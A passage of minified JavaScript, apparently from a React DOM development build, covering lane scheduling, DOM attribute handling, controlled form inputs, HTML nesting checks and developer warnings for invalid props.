h=e.entanglements,g=e.expirationTimes,S=e.hiddenUpdates;for(n=d&~n;0<n;){var Y=31-En(n),$=1<<Y;h[Y]=0,g[Y]=-1;var G=S[Y];if(G!==null)for(S[Y]=null,Y=0;Y<G.length;Y++){var ee=G[Y];ee!==null&&(ee.lane&=-536870913)}n&=~$}i!==0&&Ql(e,i,0),r!==0&&o===0&&e.tag!==0&&(e.suspendedLanes|=r&~(d&~t))}function Ql(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var i=31-En(t);e.entangledLanes|=t,e.entanglements[i]=e.entanglements[i]|1073741824|n&4194218}function qr(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var i=31-En(n),o=1<<i;o&t|e[i]&t&&(e[i]|=t),n&=~o}}function Vr(e,t,n){if(ya)for(e=e.pendingUpdatersLaneMap;0<n;){var i=31-En(n),o=1<<i;e[i].add(t),n&=~o}}function Ao(e,t){if(ya)for(var n=e.pendingUpdatersLaneMap,i=e.memoizedUpdaters;0<t;){var o=31-En(t);e=1<<o,o=n[o],0<o.size&&(o.forEach(function(r){var d=r.alternate;d!==null&&i.has(d)||i.add(r)}),o.clear()),t&=~e}}function xi(e){return e&=-e,pa<e?ga<e?(e&134217727)!==0?va:ls:ga:pa}function Nu(){var e=kt.p;return e!==0?e:(e=window.event,e===void 0?va:nh(e.type))}function Ra(e,t){var n=kt.p;try{return kt.p=e,t()}finally{kt.p=n}}function Ui(e){delete e[hn],delete e[Rn],delete e[xy],delete e[Wg],delete e[$g]}function Un(e){var t=e[hn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[La]||n[hn]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=_f(e);e!==null;){if(n=e[hn])return n;e=_f(e)}return t}e=n,n=e.parentNode}return null}function Ja(e){if(e=e[hn]||e[La]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function Hu(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error("getNodeFromInstance: Invalid argument.")}function Ka(e){var t=e[ns];return t||(t=e[ns]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function tl(e){e[fc]=!0}function wn(e,t){ju(e,t),ju(e+"Capture",t)}function ju(e,t){oo[e]&&console.error("EventRegistry: More than one plugin attempted to publish the same registration name, `%s`.",e),oo[e]=t;var n=e.toLowerCase();for(ro[n]=e,e==="onDoubleClick"&&(ro.ondblclick=e),e=0;e<t.length;e++)dh.add(t[e])}function Wa(e,t){Op[t.type]||t.onChange||t.onInput||t.readOnly||t.disabled||t.value==null||console.error(e==="select"?"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set `onChange`.":"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`."),t.onChange||t.readOnly||t.disabled||t.checked==null||console.error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")}function _u(e){return Sl.call(wy,e)?!0:Sl.call(Uy,e)?!1:Dp.test(e)?wy[e]=!0:(Uy[e]=!0,console.error("Invalid attribute name: `%s`",e),!1)}function wi(e,t,n){if(_u(t)){if(!e.hasAttribute(t)){switch(typeof n){case"symbol":case"object":return n;case"function":return n;case"boolean":if(n===!1)return n}return n===void 0?void 0:null}return e=e.getAttribute(t),e===""&&n===!0?!0:(Ie(n,t),e===""+n?n:e)}}function $a(e,t,n){if(_u(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var i=t.toLowerCase().slice(0,5);if(i!=="data-"&&i!=="aria-"){e.removeAttribute(t);return}}Ie(n,t),e.setAttribute(t,""+n)}}function Ni(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}Ie(n,t),e.setAttribute(t,""+n)}}function Al(e,t,n,i){if(i===null)e.removeAttribute(n);else{switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}Ie(i,n),e.setAttributeNS(t,n,""+i)}}function y(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return nn(e),e;default:return""}}function C(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function F(e){var t=C(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t);nn(e[t]);var i=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,r=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(d){nn(d),i=""+d,r.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return i},setValue:function(d){nn(d),i=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ce(e){e._valueTracker||(e._valueTracker=F(e))}function Re(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),i="";return e&&(i=C(e)?e.checked?"true":"false":e.value),e=i,e!==n?(t.setValue(e),!0):!1}function je(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function be(e){return e.replace(Ny,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function ht(e,t){t.checked===void 0||t.defaultChecked===void 0||as||(console.error("%s contains an input of type %s with both checked and defaultChecked props. Input elements must be either controlled or uncontrolled (specify either the checked prop, or the defaultChecked prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),as=!0),t.value===void 0||t.defaultValue===void 0||Hy||(console.error("%s contains an input of type %s with both value and defaultValue props. Input elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),Hy=!0)}function rt(e,t,n,i,o,r,d,h){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?(Ie(d,"type"),e.type=d):e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+y(t)):e.value!==""+y(t)&&(e.value=""+y(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?ll(e,d,y(t)):n!=null?ll(e,d,y(n)):i!=null&&e.removeAttribute("value"),o==null&&r!=null&&(e.defaultChecked=!!r),o!=null&&(e.checked=o&&typeof o!="function"&&typeof o!="symbol"),h!=null&&typeof h!="function"&&typeof h!="symbol"&&typeof h!="boolean"?(Ie(h,"name"),e.name=""+y(h)):e.removeAttribute("name")}function Dt(e,t,n,i,o,r,d,h){if(r!=null&&typeof r!="function"&&typeof r!="symbol"&&typeof r!="boolean"&&(Ie(r,"type"),e.type=r),t!=null||n!=null){if(!(r!=="submit"&&r!=="reset"||t!=null))return;n=n!=null?""+y(n):"",t=t!=null?""+y(t):n,h||t===e.value||(e.value=t),e.defaultValue=t}i=i??o,i=typeof i!="function"&&typeof i!="symbol"&&!!i,e.checked=h?e.checked:!!i,e.defaultChecked=!!i,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(Ie(d,"name"),e.name=d)}function ll(e,t,n){t==="number"&&je(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Nn(e,t){t.value==null&&(typeof t.children=="object"&&t.children!==null?kf.Children.forEach(t.children,function(n){n==null||typeof n=="string"||typeof n=="number"||typeof n=="bigint"||xp||(xp=!0,console.error("Cannot infer the option value of complex children. Pass a `value` prop or use a plain string as children to <option>."))}):t.dangerouslySetInnerHTML==null||hh||(hh=!0,console.error("Pass a `value` prop if you set dangerouslyInnerHTML so React knows which value should be selected."))),t.selected==null||Cp||(console.error("Use the `defaultValue` or `value` props on <select> instead of setting `selected` on <option>."),Cp=!0)}function wl(){var e=Nt();return e?`

Check the render method of \``+e+"`.":""}function _t(e,t,n,i){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&i&&(e[n].defaultSelected=!0)}else{for(n=""+y(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,i&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Kn(e,t){for(e=0;e<us.length;e++){var n=us[e];if(t[n]!=null){var i=Ll(t[n]);t.multiple&&!i?console.error("The `%s` prop supplied to <select> must be an array if `multiple` is true.%s",n,wl()):!t.multiple&&i&&console.error("The `%s` prop supplied to <select> must be a scalar value if `multiple` is false.%s",n,wl())}}t.value===void 0||t.defaultValue===void 0||mh||(console.error("Select elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled select element and remove one of these props. More info: https://react.dev/link/controlled-components"),mh=!0)}function em(e,t){t.value===void 0||t.defaultValue===void 0||yh||(console.error("%s contains a textarea with both value and defaultValue props. Textarea elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled textarea and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component"),yh=!0),t.children!=null&&t.value==null&&console.error("Use the `defaultValue` or `value` props instead of setting children on <textarea>.")}function Hi(e,t,n){if(t!=null&&(t=""+y(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+y(n):""}function bc(e,t,n,i){if(t==null){if(i!=null){if(n!=null)throw Error("If you supply `defaultValue` on a <textarea>, do not pass children.");if(Ll(i)){if(1<i.length)throw Error("<textarea> can only have at most one child.");i=i[0]}n=i}n==null&&(n=""),t=n}n=y(t),e.defaultValue=n,i=e.textContent,i===n&&i!==""&&i!==null&&(e.value=i)}function Ia(e,t){return e.serverProps===void 0&&e.serverTail.length===0&&e.children.length===1&&3<e.distanceFromLeaf&&e.distanceFromLeaf>15-t?Ia(e.children[0],t):e}function Wn(e){return"  "+"  ".repeat(e)}function Sc(e){return"+ "+"  ".repeat(e)}function ji(e){return"- "+"  ".repeat(e)}function O0(e){switch(e.tag){case 26:case 27:case 5:return e.type;case 16:return"Lazy";case 13:return"Suspense";case 19:return"SuspenseList";case 0:case 15:return e=e.type,e.displayName||e.name||null;case 11:return e=e.type.render,e.displayName||e.name||null;case 1:return e=e.type,e.displayName||e.name||null;default:return null}}function _i(e,t){return jy.test(e)?(e=JSON.stringify(e),e.length>t-2?8>t?'{"..."}':"{"+e.slice(0,t-7)+'..."}':"{"+e+"}"):e.length>t?5>t?'{"..."}':e.slice(0,t-3)+"...":e}function Tc(e,t,n){var i=120-2*n;if(t===null)return Sc(n)+_i(e,i)+`
`;if(typeof t=="string"){for(var o=0;o<t.length&&o<e.length&&t.charCodeAt(o)===e.charCodeAt(o);o++);return o>i-8&&10<o&&(e="..."+e.slice(o-8),t="..."+t.slice(o-8)),Sc(n)+_i(e,i)+`
`+ji(n)+_i(t,i)+`
`}return Wn(n)+_i(e,i)+`
`}function Ma(e){return Object.prototype.toString.call(e).replace(/^\[object (.*)\]$/,function(t,n){return n})}function un(e,t){switch(typeof e){case"string":return e=JSON.stringify(e),e.length>t?5>t?'"..."':e.slice(0,t-4)+'..."':e;case"object":if(e===null)return"null";if(Ll(e))return"[...]";if(e.$$typeof===oc)return(t=xe(e.type))?"<"+t+">":"<...>";var n=Ma(e);if(n==="Object"){n="",t-=2;for(var i in e)if(e.hasOwnProperty(i)){var o=JSON.stringify(i);if(o!=='"'+i+'"'&&(i=o),t-=i.length-2,o=un(e[i],15>t?t:15),t-=o.length,0>t){n+=n===""?"...":", ...";break}n+=(n===""?"":",")+i+":"+o}return"{"+n+"}"}return n;case"function":return(t=e.displayName||e.name)?"function "+t:"function";default:return String(e)}}function Ec(e,t){return typeof e!="string"||jy.test(e)?"{"+un(e,t-2)+"}":e.length>t-2?5>t?'"..."':'"'+e.slice(0,t-5)+'..."':'"'+e+'"'}function tm(e,t,n){var i=120-n.length-e.length,o=[],r;for(r in t)if(t.hasOwnProperty(r)&&r!=="children"){var d=Ec(t[r],120-n.length-r.length-1);i-=r.length+d.length+2,o.push(r+"="+d)}return o.length===0?n+"<"+e+`>
`:0<i?n+"<"+e+" "+o.join(" ")+`>
`:n+"<"+e+`
`+n+"  "+o.join(`
`+n+"  ")+`
`+n+`>
`}function ws(e,t,n){var i="",o=Je({},t),r;for(r in e)if(e.hasOwnProperty(r)){delete o[r];var d=120-2*n-r.length-2,h=un(e[r],d);t.hasOwnProperty(r)?(d=un(t[r],d),i+=Sc(n)+r+": "+h+`
`,i+=ji(n)+r+": "+d+`
`):i+=Sc(n)+r+": "+h+`
`}for(var g in o)o.hasOwnProperty(g)&&(e=un(o[g],120-2*n-g.length-2),i+=ji(n)+g+": "+e+`
`);return i}function D0(e,t,n,i){var o="",r=new Map;for(S in n)n.hasOwnProperty(S)&&r.set(S.toLowerCase(),S);if(r.size===1&&r.has("children"))o+=tm(e,t,Wn(i));else{for(var d in t)if(t.hasOwnProperty(d)&&d!=="children"){var h=120-2*(i+1)-d.length-1,g=r.get(d.toLowerCase());if(g!==void 0){r.delete(d.toLowerCase());var S=t[d];g=n[g];var Y=Ec(S,h);h=Ec(g,h),typeof S=="object"&&S!==null&&typeof g=="object"&&g!==null&&Ma(S)==="Object"&&Ma(g)==="Object"&&(2<Object.keys(S).length||2<Object.keys(g).length||-1<Y.indexOf("...")||-1<h.indexOf("..."))?o+=Wn(i+1)+d+`={{
`+ws(S,g,i+2)+Wn(i+1)+`}}
`:(o+=Sc(i+1)+d+"="+Y+`
`,o+=ji(i+1)+d+"="+h+`
`)}else o+=Wn(i+1)+d+"="+Ec(t[d],h)+`
`}r.forEach(function($){if($!=="children"){var G=120-2*(i+1)-$.length-1;o+=ji(i+1)+$+"="+Ec(n[$],G)+`
`}}),o=o===""?Wn(i)+"<"+e+`>
`:Wn(i)+"<"+e+`
`+o+Wn(i)+`>
`}return e=n.children,t=t.children,typeof e=="string"||typeof e=="number"||typeof e=="bigint"?(r="",(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(r=""+t),o+=Tc(r,""+e,i+1)):(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(o=e==null?o+Tc(""+t,null,i+1):o+Tc(""+t,void 0,i+1)),o}function Qr(e,t){var n=O0(e);if(n===null){for(n="",e=e.child;e;)n+=Qr(e,t),e=e.sibling;return n}return Wn(t)+"<"+n+`>
`}function lm(e,t){var n=Ia(e,t);if(n!==e&&(e.children.length!==1||e.children[0]!==n))return Wn(t)+`...
`+lm(n,t+1);n="";var i=e.fiber._debugInfo;if(i)for(var o=0;o<i.length;o++){var r=i[o].name;typeof r=="string"&&(n+=Wn(t)+"<"+r+`>
`,t++)}if(i="",o=e.fiber.pendingProps,e.fiber.tag===6)i=Tc(o,e.serverProps,t),t++;else if(r=O0(e.fiber),r!==null)if(e.serverProps===void 0){i=t;var d=120-2*i-r.length-2,h="";for(S in o)if(o.hasOwnProperty(S)&&S!=="children"){var g=Ec(o[S],15);if(d-=S.length+g.length+2,0>d){h+=" ...";break}h+=" "+S+"="+g}i=Wn(i)+"<"+r+h+`>
`,t++}else e.serverProps===null?(i=tm(r,o,Sc(t)),t++):typeof e.serverProps=="string"?console.error("Should not have matched a non HostText fiber to a Text node. This is a bug in React."):(i=D0(r,o,e.serverProps,t),t++);var S="";for(o=e.fiber.child,r=0;o&&r<e.children.length;)d=e.children[r],d.fiber===o?(S+=lm(d,t),r++):S+=Qr(o,t),o=o.sibling;for(o&&0<e.children.length&&(S+=Wn(t)+`...
`),o=e.serverTail,e.serverProps===null&&t--,e=0;e<o.length;e++)r=o[e],S=typeof r=="string"?S+(ji(t)+_i(r,120-2*t)+`
`):S+tm(r.type,r.props,ji(t));return n+i+S}function Hn(e){try{return`

`+lm(e,0)}catch{return""}}function Ns(e,t,n){for(var i=t,o=null,r=0;i;)i===e&&(r=0),o={fiber:i,children:o!==null?[o]:[],serverProps:i===t?n:i===e?null:void 0,serverTail:[],distanceFromLeaf:r},r++,i=i.return;return o!==null?Hn(o).replaceAll(/^[+-]/gm,">"):""}function nm(e,t){e=Je({},e||Tr);var n={tag:t};return Ti.indexOf(t)!==-1&&(e.aTagInScope=null,e.buttonTagInScope=null,e.nobrTagInScope=null),sc.indexOf(t)!==-1&&(e.pTagInButtonScope=null),_y.indexOf(t)!==-1&&t!=="address"&&t!=="div"&&t!=="p"&&(e.listItemTagAutoclosing=null,e.dlItemTagAutoclosing=null),e.current=n,t==="form"&&(e.formTag=n),t==="a"&&(e.aTagInScope=n),t==="button"&&(e.buttonTagInScope=n),t==="nobr"&&(e.nobrTagInScope=n),t==="p"&&(e.pTagInButtonScope=n),t==="li"&&(e.listItemTagAutoclosing=n),(t==="dd"||t==="dt")&&(e.dlItemTagAutoclosing=n),t==="#document"||t==="html"?e.containerTagInScope=null:e.containerTagInScope||(e.containerTagInScope=n),e}function Hs(e,t){switch(t){case"select":return e==="hr"||e==="option"||e==="optgroup"||e==="#text";case"optgroup":return e==="option"||e==="#text";case"option":return e==="#text";case"tr":return e==="th"||e==="td"||e==="style"||e==="script"||e==="template";case"tbody":case"thead":case"tfoot":return e==="tr"||e==="style"||e==="script"||e==="template";case"colgroup":return e==="col"||e==="template";case"table":return e==="caption"||e==="colgroup"||e==="tbody"||e==="tfoot"||e==="thead"||e==="style"||e==="script"||e==="template";case"head":return e==="base"||e==="basefont"||e==="bgsound"||e==="link"||e==="meta"||e==="title"||e==="noscript"||e==="noframes"||e==="style"||e==="script"||e==="template";case"html":return e==="head"||e==="body"||e==="frameset";case"frameset":return e==="frame";case"#document":return e==="html"}switch(e){case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t!=="h1"&&t!=="h2"&&t!=="h3"&&t!=="h4"&&t!=="h5"&&t!=="h6";case"rp":case"rt":return dc.indexOf(t)===-1;case"body":case"caption":case"col":case"colgroup":case"frameset":case"frame":case"head":case"html":case"tbody":case"td":case"tfoot":case"th":case"thead":case"tr":return t==null}return!0}function zo(e,t){switch(e){case"address":case"article":case"aside":case"blockquote":case"center":case"details":case"dialog":case"dir":case"div":case"dl":case"fieldset":case"figcaption":case"figure":case"footer":case"header":case"hgroup":case"main":case"menu":case"nav":case"ol":case"p":case"section":case"summary":case"ul":case"pre":case"listing":case"table":case"hr":case"xmp":case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t.pTagInButtonScope;case"form":return t.formTag||t.pTagInButtonScope;case"li":return t.listItemTagAutoclosing;case"dd":case"dt":return t.dlItemTagAutoclosing;case"button":return t.buttonTagInScope;case"a":return t.aTagInScope;case"nobr":return t.nobrTagInScope}return null}function am(e,t){for(;e;){switch(e.tag){case 5:case 26:case 27:if(e.type===t)return e}e=e.return}return null}function js(e,t){t=t||Tr;var n=t.current;if(t=(n=Hs(e,n&&n.tag)?null:n)?null:zo(e,t),t=n||t,!t)return!0;t=t.tag;var i=String(!!n)+"|"+e+"|"+t;if(hc[i])return!1;hc[i]=!0;var o=(i=Il)?am(i.return,t):null;return i=i!==null&&o!==null?Ns(o,i,null):"",o="<"+e+">",n?(n="",t==="table"&&e==="tr"&&(n+=" Add a <tbody>, <thead> or <tfoot> to your code to match the DOM tree generated by the browser."),console.error(`In HTML, %s cannot be a child of <%s>.%s
This will cause a hydration error.%s`,o,t,n,i)):console.error(`In HTML, %s cannot be a descendant of <%s>.
This will cause a hydration error.%s`,o,t,i),!1}function Bu(e,t){if(Hs("#text",t))return!0;var n="#text|"+t;if(hc[n])return!1;hc[n]=!0;var i=(n=Il)?am(n,t):null;return n=n!==null&&i!==null?Ns(i,n,n.tag!==6?{children:null}:null):"",/\S/.test(e)?console.error(`In HTML, text nodes cannot be a child of <%s>.
This will cause a hydration error.%s`,t,n):console.error(`In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.
This will cause a hydration error.%s`,t,n),!1}function Xr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}function C0(e){return e.replace(Np,function(t,n){return n.toUpperCase()})}function um(e,t,n){var i=t.indexOf("--")===0;i||(-1<t.indexOf("-")?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported style property %s. Did you mean %s?",t,C0(t.replace(gh,"ms-")))):wp.test(t)?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported vendor-prefixed style property %s. Did you mean %s?",t,t.charAt(0).toUpperCase()+t.slice(1))):!Hp.test(n)||Mr.hasOwnProperty(n)&&Mr[n]||(Mr[n]=!0,console.error(`Style property values shouldn't contain a semicolon. Try "%s: %s" instead.`,t,n.replace(Hp,""))),typeof n=="number"&&(isNaN(n)?By||(By=!0,console.error("`NaN` is an invalid value for the `%s` css style property.",t)):isFinite(n)||Ar||(Ar=!0,console.error("`Infinity` is an invalid value for the `%s` css style property.",t)))),n==null||typeof n=="boolean"||n===""?i?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":i?e.setProperty(t,n):typeof n!="number"||n===0||vh.has(t)?t==="float"?e.cssFloat=n:(Cn(n,t),e[t]=(""+n).trim()):e[t]=n+"px"}function _s(e,t,n){if(t!=null&&typeof t!="object")throw Error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");if(t&&Object.freeze(t),e=e.style,n!=null){if(t){var i={};if(n){for(var o in n)if(n.hasOwnProperty(o)&&!t.hasOwnProperty(o))for(var r=ph[o]||[o],d=0;d<r.length;d++)i[r[d]]=o}for(var h in t)if(t.hasOwnProperty(h)&&(!n||n[h]!==t[h]))for(o=ph[h]||[h],r=0;r<o.length;r++)i[o[r]]=h;h={};for(var g in t)for(o=ph[g]||[g],r=0;r<o.length;r++)h[o[r]]=g;g={};for(var S in i)if(o=i[S],(r=h[S])&&o!==r&&(d=o+","+r,!g[d])){g[d]=!0,d=console;var Y=t[o];d.error.call(d,"%s a style property during rerender (%s) when a conflicting property is set (%s) can lead to styling bugs. To avoid this, don't mix shorthand and non-shorthand properties for the same value; instead, replace the shorthand with separate values.",Y==null||typeof Y=="boolean"||Y===""?"Removing":"Updating",o,r)}}for(var $ in n)!n.hasOwnProperty($)||t!=null&&t.hasOwnProperty($)||($.indexOf("--")===0?e.setProperty($,""):$==="float"?e.cssFloat="":e[$]="");for(var G in t)S=t[G],t.hasOwnProperty(G)&&n[G]!==S&&um(e,G,S)}else for(i in t)t.hasOwnProperty(i)&&um(e,i,t[i])}function kr(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function x0(e){return bh.get(e)||e}function Bs(e,t){if(Sl.call(Ri,t)&&Ri[t])return!0;if(a.test(t)){if(e="aria-"+t.slice(4).toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return console.error("Invalid ARIA attribute `%s`. ARIA attributes follow the pattern aria-* and must be lowercase.",t),Ri[t]=!0;if(t!==e)return console.error("Invalid ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0}if(l.test(t)){if(e=t.toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return Ri[t]=!0,!1;t!==e&&(console.error("Unknown ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0)}return!0}function im(e,t){var n=[],i;for(i in t)Bs(e,i)||n.push(i);t=n.map(function(o){return"`"+o+"`"}).join(", "),n.length===1?console.error("Invalid aria prop %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e):1<n.length&&console.error("Invalid aria props %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e)}function cm(e,t,n,i){if(Sl.call(c,t)&&c[t])return!0;var o=t.toLowerCase();if(o==="onfocusin"||o==="onfocusout")return console.error("React uses onFocus and onBlur instead of onFocusIn and onFocusOut. All React events are normalized to bubble, so onFocusIn and onFocusOut are not needed/supported by React."),c[t]=!0;if(typeof n=="function"&&(e==="form"&&t==="action"||e==="input"&&t==="formAction"||e==="button"&&t==="formAction"))return!0;if(i!=null){if(e=i.possibleRegistrationNames,i.registrationNameDependencies.hasOwnProperty(t))return!0;if(i=e.hasOwnProperty(o)?e[o]:null,i!=null)return console.error("Invalid event handler property `%s`. Did you mean `%s`?",t,i),c[t]=!0;if(f.test(t))return console.error("Unknown event handler property `%s`. It will be ignored.",t),c[t]=!0}else if(f.test(t))return s.test(t)&&console.error("Invalid event handler property `%s`. React events use the camelCase naming convention, for example `onClick`.",t),c[t]=!0;if(m.test(t)||v.test(t))return!0;if(o==="innerhtml")return console.error("Directly setting property `innerHTML` is not permitted. For more information, lookup documentation on `dangerouslySetInnerHTML`."),c[t]=!0;if(o==="aria")return console.error("The `aria` attribute is reserved for future use in React. Pass individual `aria-` attributes instead."),c[t]=!0;if(o==="is"&&n!==null&&n!==void 0&&typeof n!="string")return console.error("Received a `%s` for a string attribute `is`. If this is expected, cast the value to a string.",typeof n),c[t]=!0;if(typeof n=="number"&&isNaN(n))return console.error("Received NaN for the `%s` attribute. If this is expected, cast the value to a string.",t),c[t]=!0;if(is.hasOwnProperty(o)){if(o=is[o],o!==t)return console.error("Invalid DOM property `%s`. Did you mean `%s`?",t,o),c[t]=!0}else if(t!==o)return console.error("React does not recognize the `%s` prop on a DOM element. If you intentionally want it to appear in the DOM as a custom attribute, spell it as lowercase `%s` instead. If you accidentally passed it from a parent component, remove it from the DOM element.",t,o),c[t]=!0;switch(t){case"dangerouslySetInnerHTML":case"children":case"style":case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":return!0;case"innerText":case"textContent":return!0}switch(typeof n){case"boolean":switch(t){case"autoFocus":case"checked":case"multiple":case"muted":case"selected":case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"capture":case"download":case"inert":return!0;default:return o=t.toLowerCase().slice(0,5),o==="data-"||o==="aria-"?!0:(n?console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.',n,t,t,n,t):console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.',n,t,t,n,t,t,t),c[t]=!0)}case"function":case"symbol":return c[t]=!0,!1;case"string":if(n==="false"||n==="true"){switch(t){case"checked":case"selected":case"multiple":case"muted":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"inert":break;default:return!0}console.error("Received the string `%s` for the boolean attribute `%s`. %s Did you mean %s={%s}?",n,t,n==="false"?"The browser will interpret it as a truthy value.":'Although this works, it will not work as expected if you pass the string "false".',t,n),c[t]=!0}}return!0}function Oo(e,t,n){var i=[],o;for(o in t)cm(e,o,t[o],n)||i.push(o);t=i.map(function(r){return"`"+r+"`"}).join(", "),i.length===1?console.error("Invalid value for prop %s on <%s> tag. Either remove it from the element, or pass a string or number value to keep it in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e):1<i.length&&console.error("Invalid values for props %s on <%s> tag. Either remove them from the element, or pass a string or number value to keep them in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e)}function Fa(e){return R.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}function Ys(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Gs(e){var t=Ja(e);if(t&&(e=t.stateNode)){var n=e[Rn]||null;e:switch(e=t.stateNode,t.type){case"input":if(rt(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(Ie(t,"name"),n=n.querySelectorAll('input[name="'+be(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var i=n[t];if(i!==e&&i.form===e.form){var o=i[Rn]||null;if(!o)throw Error("ReactDOMInput: Mixing React and non-React radio inputs with the same `name` is not supported.");rt(i,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name)}}for(t=0;t<n.length;t++)i=n[t],i.form===e.form&&Re(i)}break e;case"textarea":Hi(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&_t(e,!!n.multiple,t,!1)}}}function om(e,t,n){if(L)return e(t,n);L=!0;try{var i=e(t);return i}finally{if(L=!1,(K!==null||ne!==null)&&(lc(),K&&(t=K,e=ne,ne=K=null,Gs(t),e)))for(t=0;t<e.length;t++)Gs(e[t])}}function 